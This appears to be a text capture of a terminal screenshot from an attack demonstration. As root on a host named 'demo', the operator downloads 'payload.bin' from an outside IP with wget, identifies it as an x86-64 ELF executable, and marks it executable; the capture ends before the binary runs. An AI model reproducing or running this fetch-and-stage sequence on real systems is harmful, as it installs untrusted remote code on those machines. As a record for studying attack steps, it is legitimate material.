 LXTerminal
File Edit Tabs Help
LXTerminal × * LXTermi... ×
root@demo:/srv/pythonAPI# wget http://192.196.85.2/payload.bin
wget http://192.196.85.2/payload.bin
--2021-11-18 08:45:16--  http://192.196.85.2/payload.bin
Connecting to 192.196.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'payload.bin'
0K 100% 39.2M=0s
2021-11-18 08:45:16 (39.2 MB/s) - 'payload.bin' saved [250/250]
root@demo:/srv/pythonAPI#
root@demo:/srv/pythonAPI#
root@demo:/srv/pythonAPI# file payload.bin
file payload.bin
payload.bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, corrupted section header size
root@demo:/srv/pythonAPI#
root@demo:/srv/pythonAPI# chmod +x payload.bin
chmod +x payload.bin
root@demo:/srv/pythonAPI#
root@demo:/srv/pythonAPI#
online-cal...la Firefox LXTerminal 1 2 3 4 14:15